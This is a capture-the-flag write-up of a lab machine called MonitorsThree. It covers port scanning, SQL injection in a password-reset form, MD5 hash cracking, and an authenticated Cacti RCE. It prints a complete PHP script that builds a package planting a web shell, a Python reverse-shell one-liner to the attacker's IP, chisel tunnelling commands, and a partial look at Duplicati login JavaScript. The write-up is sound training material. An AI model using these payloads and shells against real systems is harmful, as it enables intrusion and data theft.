Nmap Results
# Nmap 7.94SVN scan initiated Mon Aug 26 17:42:14 2024 as: nmap -Pn -p- --min-rate 2000 -sC -sV -oN nmap-scan.txt 10.129.202.183
Nmap scan report for 10.129.202.183
Host is up (0.087s latency).
Not shown: 65532 closed tcp ports (reset)
PORT     STATE    SERVICE VERSION
22/tcp   open     ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 86:f8:7d:6f:42:91:bb:89:72:91:af:72:f3:01:ff:5b (ECDSA)
|_  256 50:f9:ed:8e:73:64:9e:aa:f6:08:95:14:f0:a6:0d:57 (ED25519)
80/tcp   open     http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://monitorsthree.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
8084/tcp filtered websnp
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Aug 26 17:42:56 2024 -- 1 IP address (1 host up) scanned in 41.54 secondsnmap output. We can see the HTTP redirect to http://monitorsthree.htb in the tcp/80 output, so let's go ahead and get that added to our /etc/hosts file.echo -e '10.129.202.183\t\tmonitorsthree.htb' | sudo tee -a /etc/hostsService Enumeration
TCP/80

Walking the Application
We don't know anything about the web application at the moment, so for now, we'll just click around on the page; testing different links and putting expected inputs in any input fields. We just want to understand for now what certain things do.
Clicking around on the page, I try looking for any clickable elements or input points — basically, things a normal user would want to interact with. However, I only see the login button, so there's not much to do here.
Penetration Testing
We know the web application has a login form, but we have no credentials with which to log in at this point. So, we'll need to do some more enumeration to hopefully uncover some more details.

/admin/ directory
Gobuster Enumeration
Directories and Files
gobuster dir -u http://monitorsthree.htb/ -w /usr/share/seclists/Discovery/Web-Content/big.txt -x php -o 80.txt -t 100
gobuster dir -u http://monitorsthree.htb/admin/ -w /usr/share/seclists/Discovery/Web-Content/big.txt -x php -o 80.txt -t 100Enumerate /admin/

302 responses are probably redirecting back to the login page
Virtual Hosts
gobuster vhost --domain monitorsthree.htb --append-domain -u http://10.129.36.168 \
-w /usr/share/seclists/Discovery/DNS/namelist.txt -t 100 --exclude-length 166
Found: cacti.monitorsthree.htb Status: 302 [Size: 0] [--> /cacti]Cacti Virtual Host



Searching Google for cacti 1.2.26 cve we find this Snyk report detailing a SQL injection vulnerability, but reading the details reveals that it requires an authenticated user, so moving on...
 EgiX
EgiXThere is also an authenticated RCE vulnerability for this version, but again, requires credentials
Testing Injections Elsewhere

forgot_password form with ffuf, I noticed some irregularities with different usernames and server responses, so I tested in this field and found it is vulnerable to SQL injection.
Ghauri — Automated SQLi Testing
 r0oth3x49
ghauri, because I was looking for a SQLi testing tool that was similar to sqlmap, but with better performance. And, ghauri most definitely performs!`git clone https://github.com/r0oth3x49/ghauri.git
cd ghauri
python3 -m pip install --upgrade -r requirements.txt
python3 -m pip install -e .# Show the help menu
ghauri -hConveniently, most of the parameter names are exactly the same as sqlmap, so easy to adjust to this new tool

nano request.txtPOST /forgot_password.php HTTP/1.1
Host: monitorsthree.htb
Content-Length: 14
Cache-Control: max-age=0
Accept-Language: en-US
Upgrade-Insecure-Requests: 1
Origin: http://monitorsthree.htb
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://monitorsthree.htb/forgot_password.php
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=s47m8auhtl4930t11a1mjeddu6
Connection: keep-alive
username=adminrequest.txt
Enumerate Database Names
ghauri -r request.txt --batch -p username --dbms mariadb \
--dbs --threads 2
Use --current-db for now to save time on enumeration and avoid returning unneeded system database names

ghauri is that -- like sqlmap -- it will use the log files in ~/.ghauri to pick up from where we left off before. So, there's no need to re-test when using our iterative approach.Enumerate Database Tables
ghauri -r request.txt --batch -p username --dbms mariadb \
-D monitorsthree_db --tables --threads 2
Enumerate Columns and Rows
monitorsthree_db database, the users table looks the most interesting, as its the most likely one to contain authentication data for the login serviceghauri -r request.txt --batch -p username --dbms mariadb \
-D monitorsthree_db -T users --dump --threads 2
Cracking the Hashes
cat ~/.ghauri/monitorsthree.htb/dump/monitorsthree_db/users.csv |
cut -d ',' -f 2,4 |
tr ',', ':' |
grep -v username | sort -u > hash
john --wordlist=rockyou.txt --format=Raw-MD5 hash


admin:greencacti2001Logging into MonitorsThree
Logging into Cacti
Exploit
Chained RCE
SQL injection on http://monitorsthree.htb/forgot_password.php allowed dumping user password hashes from that service's database. The passwords were hashed poorly using raw MD5, which cracks easily, let alone using password found in a word list.
The credentials for the admin user are repeated on the cacti.monitorsthree.htb virtual host, which is running an unpatched version of Cacti that is vulnerable to authenticated RCE via arbitrary file write.
CactiGenerate the Payload
The vulnerability and exploit report contains a php script that can be used to generate the malicious package.
- In the
$xmldatavariable, there is a multi-line string containing XML that describes our package including:- The path to write the file on the web server
resource/test.php - The
sprintf()function swaps some placeholders with inputs and stores the content in$data- The
$filedatavariable is base64 encoded and substituted in<data>%s</data>by - And some cryptographic data to sign the package are encoded to base64 and substituted in
<filesignature>%s</filesignature>and<publickey>%s</publickey>respectively.
- The
- The path to write the file on the web server
openssl_sign()is used to self-sign the package contents- Then, write the contents to
test.xmllocally along with the package signature and$datavariable contents - Finally, use
system()tocat test.xmlandgzipit totest.xml.gz, which is the package we upload to the target
Importing this malicious package to Cacti causes a <?php phpinfo(); ?> to be written to http://domain.tld/cacti/resource/test.php. When this file is loaded the malicious phpinfo() function is executed.
nano payload_gen.phppayload_gen.php
<?php

$xmldata = "<xml>
   <files>
       <file>
           <name>resource/pwnz.php</name>
           <data>%s</data>
           <filesignature>%s</filesignature>
       </file>
   </files>
   <publickey>%s</publickey>
   <signature></signature>
</xml>";
$filedata = "<?php exec(\$_GET['cmd']); ?>";
$keypair = openssl_pkey_new();
$public_key = openssl_pkey_get_details($keypair)["key"];
openssl_sign($filedata, $filesignature, $keypair, OPENSSL_ALGO_SHA256);
$data = sprintf($xmldata, base64_encode($filedata), base64_encode($filesignature), base64_encode($public_key));
openssl_sign($data, $signature, $keypair, OPENSSL_ALGO_SHA256);
file_put_contents("test.xml", str_replace("<signature></signature>", "<signature>".base64_encode($signature)."</signature>", $data));
system("cat test.xml | gzip -9 > test.xml.gz; rm test.xml");

?>
❗Changes made to the source code:
<name>resource/pwnz.php</name>change the remote file name topwnz.php$filedata = "<?php exec(\$_GET['cmd']); ?>";change the payload toexec()on HTTP GET query parameter?cmd- Escapes
$_GETwith\, so that the PHP parser doesn't try and translate it as a variable, but treat it literally
- Escapes
php payload_gen.php
Import to Cacti


http://cacti.monitorsthree.htb/cacti/resource/pwnz.php?cmd=ping%20-c%203%2010.10.14.213Ping test to my VPN IP
cron job cleaning out the malicious packages, so you'll need to re-upload after a minute or twosudo rlwrap nc -lnvp 443Start a TCP listener to catch a reverse shell
http://cacti.monitorsthree.htb/cacti/resource/pwnz.php?cmd=python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.10.14.213%22,443));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import%20pty;%20pty.spawn(%22bash%22)%27Undoing the URL encoding ...
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.213",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")'... the payload looks like this

Post-Exploit Enumeration
Operating Environment
OS & Kernel
PRETTY_NAME="Ubuntu 22.04.4 LTS"
NAME="Ubuntu"
VERSION_ID="22.04"
VERSION="22.04.4 LTS (Jammy Jellyfish)"
VERSION_CODENAME=jammy
ID=ubuntu
ID_LIKE=debian
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
UBUNTU_CODENAME=jammy

Linux monitorsthree 5.15.0-118-generic #128-Ubuntu SMP Fri Jul 5 09:28:59 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
Current User
uid=33(www-data) gid=33(www-data) groups=33(www-data)

Sorry, user www-data may not run sudo on monitorsthree.
Users and Groups
Local Users
marcus:x:1000:1000:Marcus:/home/marcus:/bin/bash
Local Groups
marcus:x:1000:
Network Configurations
Network Interfaces
eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b0:53:2b brd ff:ff:ff:ff:ff:ff
    altname enp3s0
    altname ens160
    inet 10.129.36.168/16 brd 10.129.255.255 scope global dynamic eth0
       valid_lft 2255sec preferred_lft 2255sec
Open Ports
tcp        0      0 127.0.0.1:46415         0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:8200          0.0.0.0:*               LISTEN      -
Processes and Services
Interesting Processes
1202 www-data /usr/bin/mono /usr/lib/mono/4.5/xsp4.exe --port 8084 --address
Interesting Files
/opt/docker-compose.yml
version: "3"

services:
  duplicati:
    image: lscr.io/linuxserver/duplicati:latest
    container_name: duplicati
    environment:
      - PUID=0
      - PGID=0
      - TZ=Etc/UTC
    volumes:
      - /opt/duplicati/config:/config
      - /:/source
    ports:
      - 127.0.0.1:8200:8200
    restart: unless-stopped
Privilege Escalation
Internal Duplicati Server
Interesting Files
We can see from the /opt/docker-compose.yml file that the configuration files for the internal Duplicati server are stored in /opt/duplicati/config.

We can see the .sqlite databases for the server, but sqlite3 is not installed on the target, so we can transfer them to our attack box for analysis.
python3 -m http.server --directory /opt/duplicati/config 50080 &Open a HTTP server on the target on tcp/50080 to server the files out of /opt/duplicati/config


.sqlite files for analysis
The Duplicati-server.sqlite database looks like it stores configuration data, while the CTADPNHLTC.sqlite server appears to store actual data and some configurations on file replication.

Doing some research, I found that Duplicati uses AES-256 to hash the password. However, researching this information even further, I came across this interesting write-up.
Port Forwaring
During the post-compromise enumeration, we discover tcp/8200 listening internally and we can hit tcp/8084 with curl — a port we found to be filtered on the initial nmap scan. Coupled with the information found in /opt/docker-compose.yml, we can be certain that this is for an internally listening Duplicati server.


To summarize, we need to:
- Download the chisel binaries
- Run chisel server on our attack box
- Run chisel client on the target and forward to the internal port in reverse
sudo python3 -m http.server 80Host the chisel binary over HTTP
curl http://10.10.14.213/chisel -o /tmp/chiselDownload chisel to the target from the HTTP server
chmod +x /tmp/chiselMake it executable on the target
sudo ./chisel server --port 8081 --reverse &Start chisel server on tcp/8081 on our attack box, allow reverse forwards
/tmp/chisel client 10.10.14.213:8081 R:8084:127.0.0.1:8084 R:8200:127.0.0.1:8084 &Forward tcp/8084 and tcp/8200 in reverse from our attack box to the target




Logging into Duplicati

.sqlite stored configurationUse Browser Dev Tools

CTRL + SHIFT + I to open the developer tools, click "Console", and enter "allow pasting"
/login/login.js where the JavaScript does a few things that I'll clarify below by clearing up some of the nested methods.Work your way from inside-out when reading the code, as the innermost nested code runs first.
var saltedpwd = CryptoJS.SHA256( // Use the CryptoJS.SHA256 parser to ...
CryptoJS.enc.Hex.parse( // Convert hexadecimal to CryptoJS word array ...
CryptoJS.enc.Utf8.parse( // UTF8-Encode to hexadecimal byte array ...
// $('#login-password').val())
// Login page password textbox value

// CryptoJS.enc.Base64.parse(data.Salt)
// When the client HTTP POST get-nonce=1, the server responds
// With a salt, and this salt we know matches the value
// in the .sqlite database, so convert this from base64
// back to raw data
// The "+" here concatenates the two values together
$('#login-password').val()) + CryptoJS.enc.Base64.parse(data.Salt)
)
);var noncedpwd = CryptoJS.SHA256( // Use the CryptoJS.SHA256 parser to ...
CryptoJS.enc.Hex.parse( // Convert to CryptoJS word array ...
// Convert from base the data.Nonce from the server
// Concatenate this decoded value with the saltedpwd value
